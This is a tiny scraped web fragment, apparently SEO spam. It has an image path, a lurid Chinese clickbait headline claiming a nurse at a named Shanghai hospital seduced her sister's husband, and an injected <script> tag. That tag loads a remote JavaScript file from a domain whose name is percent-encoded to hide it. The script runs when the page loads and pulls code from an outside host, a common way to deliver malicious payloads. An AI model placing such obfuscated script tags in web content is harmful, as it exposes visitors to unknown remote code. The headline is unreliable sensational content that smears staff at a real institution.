 『上海中山医院护士勾引姐夫』我怀孕给你生，你和姐姐离婚<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
